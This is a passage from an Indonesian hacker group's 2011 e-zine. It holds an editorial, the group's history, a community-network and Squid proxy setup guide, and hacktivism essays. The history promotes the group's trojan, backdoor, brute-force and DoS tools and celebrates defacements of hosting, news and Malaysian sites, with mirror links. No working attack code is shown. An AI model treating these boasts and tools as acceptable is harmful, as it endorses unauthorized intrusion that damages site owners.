

FILOSOFI Putih Adalah PUTIH



**Goreskan IDEALISME Hacking MU
Disini**



Devilz c0de

E-Magazine #3 Edisi Transisi

Give the Coder a Freedom, You'd Get the Free Information

Indonesia 66

Jayalah Negeriku

Hacked by Devilz c0de

1. Exploit Merah Putih
2. Hacktivism dan Generasi X
3. Cyberpunk or Mercenaries
4. Meneruskan Kemerdekaan Dunia Underground

```
Scnfig['encryption_key'] = 'devilzc0de_is_rock';
```

Devilz IT
INDONESIAN Figure

Harry Sufehmi
(Wawancara)

Devilz Profiles:

Tim Berners Lee

d4r3d3v11



"MEMBANGUN JARINGAN INTERNET RT/RW"

Devilzc0de Blog Special Template

-DeMT-



"Devilz E-MAGAZINE Team"

Protector
TUHAN YME

Supervisor
Whitehat

DC's General
SUPERMENGANTENG

DC E-Magazine Leader Team
Seniman Maya Impresi Maha METAL

Devilz E-Magazine Team
Qrembiezs, Schumbag, Whitecoin

Idea, Design and Layout
Whitecoin

SUPPORTERS
Staff Devilzc0de INDONESIA

Inspirator
Devilz0ders
YOU

Contact:
devilz_ezine@yahoo.co.id
www.devilc0de.org

Cover Picture: Java Democracy (MIT)
Mixed by Whitecoin
2011

Devilzc0de E-Magazine

DARI REDAKSI

Tuhan Yang Maha Membebaskan informasi dan memberi inspirasi, kami Team Redaksi mempersembahkan e-zine edisi transisi menuju Devilz E-Magazine dalam rangka pengembangan Komunitas Devilzc0de INDONESIA.

Edisi transisi ini mengangkat tema

"Independence CODE, DC Backs to HOLY"

terkait hari Kemerdekaan INDONESIA ke-66 serta perayaan Hari Raya Idul Fitri.

Terlalu banyak yang ingin kami sampaikan selaku Tim Redaksi atas terbitnya edisi ini, namun dari kesemuanya kami rangkum menjadi:

- Dengan semangat membebaskan informasi Devilzcode E-Magazine memperkenalkan slogan:

**"Give the Coder a Freedom,
You'd Get the Free Information."**

- Ucapan Terima kasih kami atas dukungan semua pihak, terutama para kontributor serta penggerak komunitas Devilzc0de.

- Kami selaku Tim Redaksi mengucapkan:

**"Selamat Menyelami Informasi,
mengesplorasi ilmu dan berbagi"**

Kami harap dengan segala kekurangan dan kelebihanannya, Devilzc0de E-Magazine edisi transisi ini dapat menjadi penunjang belajar para DC's Readers.

From Istanbul to Surabaya, through JAKARTA

Devilz E-Magazine Team (DeMT)

Qrembiezs, Schumbag, Whitecoin

Daftar ISI

DC Backs to HOLY
Dirgahayu INDONESIA Ku

DevilzCode untuk INDONESIA
(DC's History)

Devilz Articles:

Exploit Merah-Putih
(Nofia Fitri)

Hacktivism dan Generasi X
(Whitehat)

Cyberpunk or Mercenaries
(Cakill Schumbag)

Meneruskan Kemerdekaan Underground
(T3k0)

Devilz Recommendation:

Membangun Jaringan Internet Rt/Rw
(chaer.newbie)

Devilz Figures:

Wawancara Tokoh IT Indonesia
"Harry Sufehmi"

Hacker Muda Indonesia
"d4r3d3v1l "

Hacker Profile:
Tim Berners-Lee

Devilz Tutorials:

CI PROJECT CODING 1 (AUTO LOGIN)
(Wenkhairu)

Sql Injection Dengan Into Outfile
(Unyil)

Eksploitasi WebDAV Vulnerability
(xwungu)

PHP Programming for Beginner
(Kidofdream)

Membangun Keamanan Wordpress
(Tempe.Mendoan)

Remote Computer via Twitter
(Selfdefense)

WTC Anonymous FTP Pentest

White_Heaven_Angels

Devilz Notes:

Casper_Spy dan Hacker Elite Tante Caroline
(Casper_Spy)

Tahukan Engkau Wahai HACKER!!!
(Bunga MataHarry)

Devilz Regards:

HUT RI ke-66 DAN Idul Fitri

Devilz Info:

Hacker Writing for Phrack.org
Submission E-Zine #4

Selamat Hari Raya IDUL FITRI

**MOHON MAAF
LAHIR DAN BATIN**

Pengurus dan Anggota

Devilzc0de INDONESIA




*Devilzc0de
Backs to
HOLY*

**Kemerdekaan
adalah.....
kebebasan yang
diperjuangkan**

**Saatnya
memperjuangkan
kebebasan
bangsaku yang
MIRING**



**DIRGAHAYU
INDONESIA
JAYALAH
NEGERIKU**



Devilzcode untuk INDONESIA

★ ★ ★ ★ ★ ★ ★ ★ ★ ★

Have a Nice Study for Everyone

```
<?php
$x = "x1d70ef32";
$string = "s3HaCkeR05mUdA08mErUbAh09DuNIaVSE5Oy";

WELCOME Devilz Readers();
function MAGAZINE for study ($me,$you){
from = Devilzc0de INDONESIA

$string = "jAyaLaHs306INDONESIAo5kU";
```

★ ★ ★ ★ ★ ★ ★ ★ ★ ★

DEVILZ WELCOME




Kemerdekaan adalah hak semua HACKER, Penjajahan terhadap kebebasan mengeksplorasi dan dominasi terhadap produk-produk INTELEKTUAL harus dihapuskan karena tidak sesuai dengan prinsip berkarya, kebebasan berekspresi, dan ketergantungan sosial yang alami.

Bahwa satu sama lain saling berbagi, penguasaan karya akan membatasi kerja manusia dan mengebiri hati nurani dalam peduli terhadap sesama.

Saatnya memerdekakan karya-karya KAMI dan memberikan ruang kebebasan untuk Hacker dalam mengeksplorasi.

-INDEPENDENCE CODES-



Devilzcode untuk INDONESIA

DC History [Beta]

Berawal dari sekumpulan anak-anak Tangerang yang bergabung di salah satu Forum Hacker Terbesar Indonesia. Mereka saling berbagi ilmu yang mereka miliki sesama member lainnya. Sedikit demi sedikit mereka kenal dan saling mengenal dengan member yang lainnya. Terutama sesama member yang terkhusus untuk daerah Tangerang, mereka lebih mempererat tali silaturahmi. Mungkin mereka pikir dengan mengenal member yang satu daerah, selain akrab di dunia Maya juga bisa akrab di dunia Nyata untuk bisa saling berbagi ilmu Hacking secara langsung.

DC di Forumotion

Dulu Devilzc0de namanya Defacer Tangerang atau apalah yang sejenisnya yang mengatas namakan suatu daerah di karenakan orang-orangnya kebanyakan berasal dari Tangerang. Mereka anak-anak Tangerang yang sudah saling mengenal di Forum Hacker terbesar itu kemudian mengadakan Gathering perdananya yang di hadiri oleh; Kiddies, flyff666, Gonzhack, 7460, MyWisdom, petimati, Gunslinger_. Karena flyff666 telah membuat forum untuk Defacer Tangerang, untuk sementara waktu forum mereka di namai Defacer Tangerang. Beberapa minggu kemudian di adakan gathering kedua, sejak saat itu banyak yang setuju forum di beri nama Devilzc0de yang beralamat di

<http://devilzc0de.forumotion.com>.

Devilzc0de untuk INDONESIA (Introduction to DC's History) adalah satu tulisan khusus yang disiapkan Devilz E-Zine Team dalam rangka merefleksi sejarah terbentuknya Devilzc0de yang diharapkan dapat memberikan informasi kepada seluruh members sekaligus readers tentang bagaimana suatu komunitas DC terbentuk dan dapat menjadi pegangan kelak kepada para members serta pemerhati DC.

Devilz
HISTORY

Devilzc0de.com,

Berhubung member DC di

<http://devilzc0de.forumotion.com> sudah banyak, maka DC pindah ke devilzc0de.com

dengan hosting dan domain yang berbayar. Di domain yang baru ini DC di kelola oleh Gunslinger_ ,

petimati dan xtronxic. Tidak lama kemudian DC terkena malapetaka, forum yang mereka jaga itu telah di jebol oleh [ange78](http://gaza-hacker.com/cc/) seorang hacker dari <http://gaza-hacker.com/cc/> (mirror : <http://www.zone-h.org/mirror/id/9709573>). Kemudian DC melakukan perbaikan dan dibentuk kepengurusan baru di devilzc0de.org.

Riset & Development

Pada dasarnya forum di adakan untuk tujuan sharing sesama member lainnya. Di samping itu juga DC mempunyai produk yang di share secara gratis untuk bisa di nikmati bersama oleh member lainnya. Di antaranya majalah online berupa E-Book ;

- [Devilzc0de Ezine Vol. 1](#)
- [Devilzc0de Ezine Vol. 2](#)

Selain tulisan ada juga karyanya berupa tool-tool yang biasa di pakai untuk aktifitas hacking. Dibawah adalah tool karya anak-anak Devilzc0de ;

- [DevilzShell](#) "Berupa shell yang digunakan untuk aktifitas hack website"
- [PHP Online](#) "Berupa tool online untuk SQLi Dork Scanner, Admin Page Finder dan Hash MD5 Cracker"

- [Devilzc0de Cracker](#) "MD5 dan Cracker Encrypter SHA1 dengan delapan modul dan mudah digunakan"
- [Devilzc0de SQLi](#) "Untuk MySQL, MsSQL dan MS Acces SQL Injection"
- [Devilzc0de Injector \[php based\]](#) "Untuk Blind SQL Injection, tapi belum bisa untuk MySQL versi 4"
- [FTP Brute Forcer](#) "Buat nge-Brute Password FTP account"
- [Devilzc0de Dual OS Trojan Horse](#) "Untuk meremote komputer korban"
- [Dark Jumper](#) "Digunakan untuk menemukan setiap website pada server yang sama"
- [Devilzc0de Banner Grab](#) "Untuk mencari info di Server target"
- [SSH Bruter Forcer](#) "Untu nge-Brute Password account SSH"
- [Cisco Dos Exploits](#) "Untuk melakukan serangan DoS"
- [Devilzc0de.asm](#) "Untuk melakukan BackDooring ke server korban memanfaatkan port 12345"

Aksi Devilzc0de

Bukan Forum Hacker kalau tidak mempunyai kisah deface/hack yang mengejutkan. Banyak aksi deface yang di lakukan Devilzc0de, namun di antaranya ada aksi deface yang sangat mengejutkan dan menjadi bahan pembicaraan masyarakat maya. Di bawah ini list aksi terbesar Devilzc0de dalam melakukan aksinya

1. ServerIsDown.ORG

Entah apa alasan mereka yang sesama anak Negri tapi bisa saling serang ;

<http://serverisdown.org/~lettex/dev.php>

<http://devilzc0de.org/~virgin90/>

Mungkin masalah pribadi, tapi forum yang menjadi imbasnya. SID has been hacked by flyff666 ;

<http://www.zone-h.org/mirror/id/10420497> <<== Mirror SID kena hack oleh flyff666

Tapi alhamdulillah akibat kebijakan admin Devilzc0de (petimati) keduanya bisa kembali berdamai.

2. Jagoan Hosting

Jasa web Hosting berarti penyedia host bagi para pengguna website, otomatis mempunyai keamanan yang super bagi penyedia hosting di dalam membangun website untuk jual belinya itu. Tapi tidak untuk Devilzc0de, Devilzc0de telah membuktikan kalau web penyedia hosting tidak 100% secure dan masih bisa untuk di bobol. Lagi-lagi flyff666 yang beraksi ;

<http://www.zone-h.org/mirror/id/10747624> <<== Mirror Jagoan Hosting kena hack oleh flyff666

Dalam aksi ini lumayan cukup menuai kontroversi. Bagaimana tidak, web lokal yang satu tanah air di hajar juga.

3. 1malaysia.com

Situs jejaring social yang sudah mulai di issue kan di koran Malaysia sedia gantikan Facebook ini telah dua kali berhasil di hack oleh devilzc0de. Berawal dari aksi penantangan terhadap Devilzc0de di shoutmix forum DC yang berujung pada tindakan deface yang di lakukan oleh admin Devilzc0de. Tapi setelah aksi tersebut DC pun mengeluarkan pernyataan damai

terhadap pihak Malaysia dan pernyataan itu di terima oleh pihak Malaysia terutama dari Masokis.

4. Forum Kompas

Tidak lama dari serangan ke 1malaysia.com, Devilzc0de beraksi kembali. Tapi ini tidak untuk mendeface apalagi merusak secara fatal. Deface di lakukan hanya sebatas pemberitahuan kepada admin kompas untuk segera di perbaiki websitenya.

<http://www.zone-h.org/mirror/id/13078051> <<== Mirror Kompas kena Deface

Terlihat tidak ada sikap menyombongkan diri. Devilzc0de masih mempunya tatakrama dalam men-Deface suatu website, apalagi ini website dalam negeri yang cukup terkenal di kancah online. Untuk itu Devilzc0de hanya menyantumkan pesan kepada Admin Kompas untuk segera di Audit website miliknya.

Selain aksi besar di atas ada juga aksi-aksi lainnya yang bisa di lihat melalui mirror di zone-h.org ;

<http://www.zone-h.org/archive/notifier=devilzc0de> <<== Semua mirror aksi devilzc0de yang telah di arsave kan.

Jejaring Social DC

Sekarang DC tidak hanya sebatas sebagai untuk Forum Hacker saja. Akan tetapi memberikan sesuatu yang berbeda untuk di tampilkan kepada masyarakat secara luas. Disini (<http://devilzc0de.org>) akan di temukan Jejaring Social yang imut dan lucu yang tidak sesuai dengan namanya Devilzc0de. Memang untuk

pertama kali orang mendengar kata Devilz pasti kesannya negatife dan Jahat. Tapi apalah arti sebuah nama? DC mencoba memberikan sesuatu yang berbeda di Jejaring Social ala Devilzc0de.

Mudah-mudahan masyarakat tidak memandang DC dari namanya doak serem, tapi kenyataannya tidak demikian, itulah yang di tampilkan Devilzc0de di DC Social Network. Satu Jejaring Social yang akrab di pandang mata, imut dan juga menggemaskan.

Pada dasarnya DC sedang membuat SoNet (Social Network) untuk saat ini. Satu Jejaring Social yang adanya bukan karena download atau beli produk orang lain, layaknya beli JCow untuk membangun satu situs Jejaring Social. Akan tetapi DC berusaha mengumpulkan sejumlah code-code dan di satu padukan (diramu) untuk menjadi satu web Jejaring Social yang tidak kalah menariknya dengan SoNet paling populer saat ini. Meski pun masih dalam tahap development, tapi member SoNet DC untuk dua hari pertama saja sudah mencapai di angka 3000 member.

Persaingan Sesam Forum Indo

DC yang dulu dan kini masih merupakan Forum Hacker Tanah air mencoba membentuk satu produk baru yang belum sama sekali di lakukan oleh Forum Hacker Indo yang lainnya. Pada saat ini forum-forum Indo kebanyakan menampilkan produk dan gaya lebih kepada kegelapan sebagai ciri dari komunitas Undergroundnya. Tapi tidak untuk DC, walaupun DC di namai Devilz (iblis), tapi DC mencoba menampilkan sesuatu yang beda dan malah stylenya bertolak belakang dengan nama asli DC sebagai Devilz.

Di Indonesia banyak sekali forum-forum yang sama bahasan dan tujuannya dalam dunia Hacking (UnderGround). Sudah barang tentu persaingan akan terjadi, entah itu untuk menjaga gengsi semata atau hanya sebatas mencari popularitas saja.


Forum Devilzc0de yang dulu hanya mencakup bahasan seputar Dunia Hacking kini mencoba sesuatu yang baru denga Social Networknya yang masih dalam versi Beta dan Social Networknya itu dapan sambutan yang hangat dari masyarakat luas. Tercatat 3000 member sudah terdaftar di SoNet DC untuk hari kedua pasca SoNet DC di luncurkan.

Menanggapi tanggapan tersebut, sudah barang tentu yang namanya persaingan pasti setidaknya ada yang merasa terusik oleh kehadiran SoNet DC. Satu, Dua komunitas Forum Hacker tentunya pasti yang ingin menjatuhkan DC dan menginginkan DC tidak dipercaya lagi dari segi keamanan karena telah bisa di tembus (hack) oleh orang lain.

Deviliz History versi beta ini diambil dari tulisan staff DC Matmund terkait dengan history versi advance yang masih dalam penggarapan TIM Redaksi yang akan muncul di Devilz (Magazine) Edisi Pemuda dan Pahlawan Bangsa (November).

DEVILCODE SPECIAL RECCOMENDATION

Membangun Jaringan Rt/Rw-Net



Tema : Networking
Author : Chaer Newbie

Pengertian RT/RW-Net

RT/RW-Net adalah jaringan komputer swadaya masyarakat dalam ruang lingkup RT/RW melalui media kabel atau Wireless 2.4 Ghz dan Hotspot sebagai sarana komunikasi rakyat yang bebas dari undang-undang dan birokrasi pemerintah.

Pemanfaatan RT/RW Net ini dapat dikembangkan sebagai forum komunikasi online yang efektif bagi warga untuk saling bertukar informasi, mengemukakan pendapat, melakukan polling ataupun pemilihan ketua RT/RW dan lain-lain yang bebas tanpa dibatasi waktu dan jarak melalui media e-Mail/Chatting/Web portal, disamping fungsi koneksi internet yang menjadi fasilitas utama. Bahkan fasilitas tersebut dapat dikembangkan hingga menjadi media telepon gratis dengan teknologi VoIP.

Tujuan membangun RT/RW-Net

- Turut serta dalam pengembangan internet murah di masyarakat.
- Membangun komunitas yang sadar akan kehadiran teknologi informasi dan internet.
- Sharing informasi dilingkungan RT/RW sehingga masyarakat lebih peduli terhadap lingkungan disekitarnya.
- Mempromosikan setiap kegiatan masyarakat RT/RW ke Internet sehingga komunitas tersebut dapat lebih di kenal dan bisa dijadikan sarana untuk melakukan bisnis internet.

Tujuan lain dari RT/RW Net ini adalah membuat semacam Intranet yang berisi berbagai macam informasi tentang kegiatan yang ada di lingkungan sekitar. Dengan tersambungny rumah-rumah ke jaringan Internet secara terus-menerus dan tidak terputus, maka bisnis internet diharapkan akan semakin marak termasuk pemanfaatan internet untuk pembayaran tagihan telpon, listrik, pengecekan Saldo Bank, pemesanan tiket Pesawat dll.

Peralatan dan bahan yang di butuhkan Server :

Untuk memulai proyek RT/RW Net harus ada tempat yang akan dijadikan sebagai Central (server) RT/RW-Net yakni tempat untuk mengelola system jaringan atau tempat akan diletaknya server perangkat modem, Billing Server, Access Point dan Switch dan juga sebagai tempat untuk mendistribusikan koneksi internet keseluruhan pelanggan /rumah setiap anggota.

Peralatan dan bahan yang di butuhkan oleh user :

- PC Desktop/Notebook
- Kartu Wireless (untuk komputer/Notebook yang belum memiliki Card Wireless/WiFi)
- Antena Yagi atau Wajan Bolik

Perkiraan Biaya Operasional Untuk Server / Penyedia Layanan Rt/Rw-NeT

Tower 3 stick + lighting Protector	4.000.000
Radio Acesss Point + power	1.000.000
omni Antenna Hyperlink	1.500.000
kabel UTB	700.000
Konektor RJ45 AMP	100.000
Router	500.000
Switch DLINK 24 port	400.000
Tak Terduga	1.000.000

Total 9.200.000

Perkiraan Modal Utama Untuk User/Client

Radio Outdoor 2.4GHz TPLink TL-WA5210G	400.000
--	---------

USB Wireless atau wajanbolic	200.000
Galvanis /Bambu	100.000

Total 700.000

Instalasi Rt / Rw NeT

Untuk billing saya menggunakan easy hotspot silahkan download softwarena di sini

<http://easyhotspot.inov.asia/>

Disini saya menggunakan sistem voucher prepaid yang mana juga digunakan di cafe hotspot area. sama halnya userman bila di mikrotik OS yang bisa juga menjadi billing hotspot external.

Berikut contoh tampilannya :



Tahap Installasi :

- Ubuntu 10.10
- Ip proxy 192.168.3.1
- Gatewai 192.168.3.254
- Ip mikrotik ke arah proxy 192.168.3.254/24
- Ram 1 GB
- HDD Sata 80 GB

1. Partisi HDD

Dari harddisk 80 Gb dibagi sebagai berikut:
 / 9 Gb ext4 System (Flag Boot)
 swap 1 Gb Swap
 /var 10 Gb ext4 Variable
 /squid-1 20 Gb ReiserFS
 /squid-2 20 Gb ReiserFS
 /squid-3 20 Gb ReiserFS

2. Install Paket

```
# sudo apt-get update
# sudo apt-get install squid
# sudo apt-get install squid squidclient squid-cgi
# sudo apt-get install gcc
# sudo apt-get install build-essential
# sudo apt-get install sharutils
# sudo apt-get install ccze
```

3. Mencari tahu info CPU Super Proxy

Jalankan perintah berikut di terminal untuk melihat informasi CPU kamu :

```
cat /proc/cpuinfo
```

untuk pengguna AMD 64 bit bisa di lihat disini :
http://en.gentoo-wiki.com/wiki/Safe_Cflags/AMD
 # sedangkan pengguna Intel lihat di sini :
http://en.gentoo-wiki.com/wiki/Safe_Cflags/Intel

Catat informasi CHOST dan CFLAGS nya (sesuai dengan informasi cpu kamu di ubuntu tadi), contoh saya menggunakan intel celeron M, maka saya memperoleh informasi CHOST dan CFLAGS nya :

```
CHOST="i686-pc-linux-gnu"
CFLAGS="-march=pentium-m -O2 -pipe -fomit-frame-pointer"
```

4. Download dan Patch Lusca

dengan perintah :

```
#'wget http://lusca-cache.googlecode.com/files/LUSCA_HEAD-r14733.tar.gz
```

lalu ekstrak dan masuk ke foldernya :

```
# tar xzvf LUSCA_HEAD-r14733.tar.gz
```

```
# cd LUSCA_HEAD-r14733
```

kita patch dulu paket yg kita download tadi, sebelumnya di pastekan dulu ke dir instalasi lusca :

```
patch -p0 < luscaVaryrR14697.diff
patch -p0 < 3xx\ loop.diff
patch -p0 < ignore-must-revalidate.diff
patch -p2 < keblux-lusca-gzip.patch
```

ok sekarang dimulai tahap compile nya

```
CHOST="i686-pc-linux-gnu" \
CFLAGS="-march=pentium-m -O2 -pipe -fomit-frame-pointer" \
./configure --prefix=/usr --exec_prefix=/usr -
bindir=/usr/sbin -sbindir=/usr/sbin -
libexecdir=/usr/lib/squid -sysconfdir=/etc/squid \
-localstatedir=/var/spool/squid -
datadir=/usr/share/squid -enable-async-io=24 -
with-aufs-threads=24 -with-pthreads -enable-storeio=aufs \
-enable-linux-netfilter -enable-arp-acl -enable-epoll -enable-removal-policies=heap -with-aio -with-dl -enable-snmp \
-enable-delay-pools -enable-htcp -enable-cache-digests -disable-unlinkd -enable-large-cache-files -with-large-files \
-enable-err-languages=English -enable-default-err-language=English -with-maxfd=65536
selanjutnya, ketik perintah berikut di terminal
```

```
# make
# sudo make install
```

Edit squid.conf

stop dulu squidnya dg perintah :

```
sudo /etc/init.d/squid stop atau squid stop (ubuntu 10.10 Lts)
```

kemudian copy file squid.conf, tuning-ubuntu.conf dan storeurl-ubuntu.pl yg di download tadi kedalam folder /etc/squid

5. Langkah selanjutnya

Memberikan permission pada folder cache

```
chown -R proxy.proxy /squid-1  
chown -R proxy.proxy /squid-2  
chown -R proxy.proxy /squid-3  
chmod 755 /etc/squid/storeurl-ubuntu.pl  
chmod 755 /etc/squid/tunning-ubuntu.conf  
chown -R proxy.proxy /etc/squid/storeurl-  
ubuntu.pl  
chown -R proxy.proxy /etc/squid/tunning-  
ubuntu.conf
```

Membuat folder-folder swap/cache di dalam folder cache yang telah ditentukan dg perintah :

```
squid -f /etc/squid/squid.conf -z
```

Restart squid


```
sudo /etc/init.d/squid restart atau squid restart  
(Ubuntu 10.10)
```

Jangan lupa tambahkan IP gateway pada route *add gateway* kalau sudah tinggal masquerade networknya untuk NAT di mikrotik. Tampilannya seperti berikut:

Devilz Recommendation adalah satu bentuk realisasi dari komunitas

Devilzc0de INDONESIA

terhadap niat berkontribusi kepada tanah air melalui pengembangan technology computer stuffs. Kontribusi lain dalam bentuk software development, FREE ebook, DC's Projects, seminar, pendidikan, etc.



Exploit

MERAH-PUTIH

From Hacking to
Hacktivism
Idealisme Hacker dan
Hacking Computer
Refleksi Wikileaks:
Hacktivism dan Politik
Global
Understanding
Hacktivism
The Genuine
Daredevils Hacker
Hacker Backs to HOLY
Internet Indonesia dan
'Deliberative
Democracy'
Filosofi Cracking
Software
Penguin Modern Anti
Hegemoni
Saatnya Hacker Muda
Merubah Dunia

Nofia Fitri

International Publication Articles:

Democracy Discourses through the Internet Communication:
Understanding Hacktivism for the Global Changing
(An Author)

Wikileaks Revelations in Global Context
(A Reviewer)

The Global Politics after Wikileaks: Fostering the Spirit of
Hackthrimism through all the Wide World
(An Author, this writing in Progress)

Indonesian Hacking Scene (An article for Phrack.org)
(An Author with Indonesian Hacker Team, in progress)

EXPLOIT Merah-Putih adalah kumpulan artikel sang penulis yang tersebar bebas di dunia maya.

Visi dan Misi penulis dari diterbitkannya kompilasi artikel ini adalah untuk membebaskan informasi, berbagi pengetahuan, idealisme dan pemahaman tentang dunia hacking computer yang luas cakupannya.

Selamat Mengeksplorasi luasnya ILMU dan menjadi idealis dibidangmu.

Segala macam kritik silahkan ditujukan kepada penulis di nofia.fitri@yahoo.com

Share link, visit:

<http://www.facebook.com/nofiafitri.azriel>

HAKTIVISM DAN GENERASI X

Oleh: Whitehat

Esensi perjalanan hidup manusia adalah menemukan hal-hal yang paling mendasar dalam menjalani hidup di dunia dan karenanya manusia selalu ingin berkembang dalam misinya untuk melengkapi tujuan hidup. Waktu berjalan dan generasi silih berganti, begitu juga manusia dengan perkembangannya dari waktu ke waktu, sehingga sampai hari ini kita bisa melihat begitu besar kekuatan manusia untuk menjalani hidup dan bertahan bahkan dalam persaingan dengan makhluk lain. Pengembangan demi pengembangan, dari generasi ke generasi, semua hasilnya kita bisa nikmati dan rasakan sekarang dibandingkan dengan waktu lampau yg sedemikian sulit kita dalam berusaha untuk mengembangkan diri. Saat ini semua menjadi semakin lebih mudah karena kita terus mencari dan terus berkembang.

Peran pengembangan itu selalu jatuh dan menjadi tugas generasi muda berikut, begitulah seterusnya. Dan pada jaman sekarang kita semua menyadari bahwa informasi adalah unsur penting dalam sebuah pengembangan bahkan pembangunan, dimana kita didukung oleh informasi dan teknologi yg membantu kita dalam semua aspek kehidupan. Begitu kuatnya kekuatan informasi yang di miliki manusia bahkan manusia itu sendiri bisa menciptakan perang dan persaingan dengan sesamanya atau dengan dirinya sendiri.

Saya melihat pada awal mengenal teknologi dan informasi, seseorang yg memiliki informasi lengkap di tangannya adalah orang-orang yang bisa mengendalikan bahkan menguasai lainnya. Contoh yang dapat kita lihat adalah begitu besar efek informasi yg di kumandangkan TV ONE seperti "gerakan 1000 coin" untuk Prita, sudah anda bisa tebak sendiri berapa jumlah nominal hasil dari penyebaran informasi tersebut... bukan main.

Indonesia baru memulai praktek demokrasi yang termasuk termasuk didalamnya adalah kebebasan informasi, bahkan informasi itu sendiri dalam prakteknya bisa di diperjual-belikan. Informasi dalam pengetahuan misalnya bisa membuat pendidikan tertentu, selama dia bisa menguasai materi-materi informasi yang berkenaan dengan bidang lain yang dia minati, bukan nya hal mustahil untuk dapat dilakukan.

Contoh lain yang nyata dalam bidang Security IT, banyak individu atau perorangan yang sebenarnya bukan datang dari latar belakang Teknologi dan Informasi bisa melakukan hal-hal, teknik-teknik, bahkan mampu membangun (develop) atau menciptakan sesuatu yang berhubungan dengan bidang tersebut. Hal ini karena pembangunan teknologi yang semakin lama semakin maju dan kemudahan memperoleh informasi yang bersangkutan, seperti contoh kita dapat mencari apa saja di dunia ini melalui browsing google.com

Manusia adalah makhluk sosial yang membutuhkan manusia lain dalam hidupnya, sedemikian perkembangan kehidupan sosial dan pertukaran informasi antar manusia di lingkungan mereka masing-masing menciptakan golongan-golongan bahkan berbagai komunitas di berbagai aspek. Dalam hal ini kita bisa melihat komunitas-komunitas yang ada dalam IT (Informasi dan Teknologi), dalam perjalanannya sudah begitu banyak komunitas yang menawarkan banyak sekali informasi mengenai bidang tersebut dan materi-materi yang bisa kita baca sekedar mengetahui atau mempelajarinya. Dari sana pula tumbuh dan muncul kader-kader baru dalam bidang tersebut walau mereka datang dari latar belakang yang berbeda sekalipun. Mereka punya struktur organisasi yang bahkan bisa dikatakan lebih lengkap daripada organisasi standar lain pada umumnya, punya pimpinan dan panutan untuk mereka masing-masing.

Masih banyak pekerjaan rumah dalam pengembangan bidang Security IT dan

implementasinya pada generasi muda Indonesia yang menjadi pokok bahasan dalam artikel ini. Salah satu contohnya adalah perbaikan persepsi yang salah selama ini tentang para pelaku dalam bidang Security IT ini dalam hal ini kita bisa sebut "Hacker" begitu masyarakat men-cap negatif dan buruk terhadap kata "hacker" ini dan selalu aksinya dikaitkan dengan hal-hal yang merugikan dan melanggar hukum. Kita sendiri tidak membahas pula sejarah hacker itu sendiri muncul awalnya dan apa saja yang menjadi dasar tindakan atau aksi-aksi mereka karena hal itu sudah banyak dibahas dan dapat dicari dengan mudah di google.com

Kenapa kita memilih bahasan mengenai peran komunitas beserta pengembangannya di bidang IT tanah air, lebih cenderung karena kita merasa masih banyak perbaikan dan pengembangan yang harus disadari oleh berbagai pihak terkait guna meraih tujuan yang lebih baik lagi dalam bidang tersebut. Seperti yang kita tahu peran komunitas IT yang telah ada di tanah air sebenarnya sangat membantu perkembangan awal IT Indonesia.


Dalam perjalanan berbagai komunitas underground yang begitu sangat mempengaruhi tumbuh kembangnya individu-individu maupun komunitas lain yang perduli akan pentingnya keamanan sebuah sistem dewasa ini. Dari sana lah bermunculan tokoh-tokoh dikalangan ini serta pakar-pakar yang bisa dikatakan ahli dalam bidang ini. Namun akhir-akhir ini bisa terlihat jelas bahwa semakin surutnya atau bahkan tidak terlintas keinginan untuk saling merangkul dan saling membangun untuk perkembangan bidang ini dikarenakan sifat natural manusia adalah bersaing dan cenderung saling menjatuhkan, dan jangan lupa soal ambisi ingin saling menguasai.

Hal yang dilupakan adalah manusia larut dalam tingtan dimana dia berada sekarang tanpa ingat dari mana dia mulai pada tahap awalnya serta hal yang paling crucial adalah lupa akan generasi berikutnya yang dalam nota bene masih berupa lembaran kosong hanya bermodalkan niatan dan minat yang besar. Belum lagi oknum-oknum yang memang sengaja ingin merusak atau tidak ingin adanya perubahan ke arah yang lebih baik. Seperti pernyataan semacam "biar aja mereka semua merasakan susahnya generasi tua dulu

waktu belajar." Padahal alangkah baiknya hal tersebut tidak perlu di jadikan tradisi yang justru mempersulit bahkan berkesan balas dendam atas keadaan lampau.

Jaman berubah dan segalanya akan semakin berkembang dan lebih mudah, yang patut di ingat adalah kita tidak bisa memaksakan orang lain untuk bisa menjadi seperti kita tetapi akan lebih baik dan lebih berguna dimana kita bisa mengusahakan perbaikan persepsi yang selama ini sudah salah dan bagaimana bisa menumbuhkan minat orang-orang sehingga nantinya perkembangan bidang tersebut bisa mendapatkan dukungan dari pelbagai pihak. Persaingan yang terjadi sekarang ini adalah hasil dari perlombaan antar pelaku-pelaku bidang tersebut karena kurang adanya penyaluran kearah yang positif serta didasari oleh masing-masing ego. Ingat lah masa depan akan menghasilkan yang sesuai dengan apa yang ditanamkan dahulu. Dan yang jelas adalah sosialisasi yang begitu minim dalam waktu sekarang ini.

Selama ini gerakan bawah tanah yang identik dengan tersembunyi dan bergerak sendiri-sendiri merupakan hal yang sering kita jumpai dan semakin meluas dan (maaf) semakin ngelantur kemana-mana. Ada kalanya kita bisa duduk bersama mengundang dalam sebuah acara mungkin yang bersifat informal dan saling berdiskusi sehat atas apa yang menjadi misi dan visi kedepannya ketimbang saling menyalakan satu sama lain yang jelas-jelas tidak menghasilkan apa-apa justru makin menyurutkan serta menambah panjang record "minus" dalam bidang tersebut.



CYBERPUNK OR MERCENARIES

Oleh: Cakill Schumbag

"I'm not talking about idealism even though money oriented, but if I become a cyberpunk that's why i need... all people hear me..."

Sebut saja si 'X' menemukan sebuah situs perusahaan [1] pembuatan software yang cukup ternama di negerinya didasari rasa ingin tahu yang dalam, lalu dia mencoba melakukan penetrasi terhadap sistem tersebut. sedikit kesulitan teratasi layaknya sebuah tradisi atau sebuah kewajiban jika seorang penyusup telah berhasil menguasai sistem target tentunya dia tak ingin kehilangan akses tersebut. Kemudian terlintas sedikitnya tentang 'imbalan' maka dia berusaha menghubungi pemilik sistem yang pernah di susupinya dan mengirimkan tawaran untuk memaintain dengan imbalan yang dikiranya masih pantas namun, apa yang didapatnya tak seperti yang di diharapkan. Dengan dalih idealisme, dia melakukan defacement terhadap halaman index official site. Walau sebenarnya di dasari rasa kesal, pesan tersebut berkonotasi sebuah aksi protes terhadap kebijakan perusahaan pembuat piranti lunak ternyata hal tersebut menyebar hingga ke saingan pemilik perusahaan [2] hacktivist tersebut berubah menjadi seorang mercenaries (dalam hal ini saya menyebutnya hacktortionist) untuk menghancurkan saingan-saingan lainnya. tanpa sadar, dia melakukan kerusakan yang cukup fatal (menutup semua port, denial of service dsb) sehingga untuk biaya repairnya malah melebihi apa yang dimintanya tentu sang pemilik sistem menderita kerugian materiil yang cukup besar.

